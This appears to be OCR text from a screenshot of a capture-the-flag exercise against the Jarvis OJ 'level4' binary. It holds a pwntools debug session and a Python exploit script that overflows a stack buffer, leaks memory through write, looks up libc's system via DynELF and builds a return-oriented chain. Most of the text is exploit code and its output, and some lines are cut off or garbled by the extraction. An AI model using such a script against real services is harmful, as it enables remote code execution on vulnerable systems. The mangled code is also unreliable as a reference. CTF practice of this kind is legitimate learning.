 ubuntu@ubuntu-virtual-machine:~/day4$ vim xlevel4.py
ubuntu@ubuntu-virtual-machine:~/day4$ python xlevel4.py
[DEBUG] PLT 0x8048310 read
[DEBUG] PLT 0x8048320 __gmon_start__
[DEBUG] PLT 0x8048330 __libc_start_main
[DEBUG] PLT 0x8048340 write
[*] '/home/ubuntu/day4/level4'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Opening connection to pwn2.jarvisoj.com on port 9880: Done
[DEBUG] PLT 0x8048310 read
[DEBUG] PLT 0x8048320 __gmon_start__
[DEBUG] PLT 0x8048330 __libc_start_main
[DEBUG] PLT 0x8048340 write
[DEBUG] Sent 0xa1 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA
|AAAA|AAAA|
*
00000080 41 41 41 41 41 41 41 41 61 61 61 61 40 83 04 08 |AAAA|AAAA
|aaaa|@···|
00000090 4b 84 04 08 01 00 00 00 00 80 04 08 04 00 00 00 |K···|····
|····|····|
000000a0 0a |·|
000000a1
[DEBUG] Received 0x4 bytes:
00000000 7f 45 4c 46 |·ELF||
00000004
[*] 0x8048000 => 7f454c46
[+] Loading from '/home/ubuntu/day4/level4': 0xf77e6930
[DEBUG] Sent 0xa1 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA
在context中log_level设置
为debug，就会输出详细
交互过程
send payload
返回泄露地址
下一次泄露
ubuntu@ubuntu-virtual-machine:~$ cd day4
ubuntu@ubuntu-virtual-machine:~/day4$ cat xlevel4
#!/usr/bin/python
from pwn import *
context(arch="i386",os="linux")
elf = ELF('./level4')
p = remote('pwn2.jarvisoj.com',9880)
read_plt = elf.symbols['read']
write_plt = elf.symbols['write']
vuln_addr = elf.symbols['vulnerable_function']
def leak(address):
payload1 = "A" * 0x88+'aaaa' + p32(write_plt)
2(address) + p32(4)
p.sendline(payload1)
leak_addr = p.recv(4)
log.info("leaking : %#x => %s" % (address, (l
return leak_addr
d = DynELF(leak, elf=ELF('./level4'))
system_addr = d.lookup('system', 'libc')
log.info("system_addr = " + hex(system_addr))
bss_addr = elf.symbols['__bss_start']
pppr = 0x8048509
payload2 = "B" * 0x88 +'aaaa' + p32(read_plt) + p
r) + p32(8)+ p32(system_addr) + p32(vuln_addr) +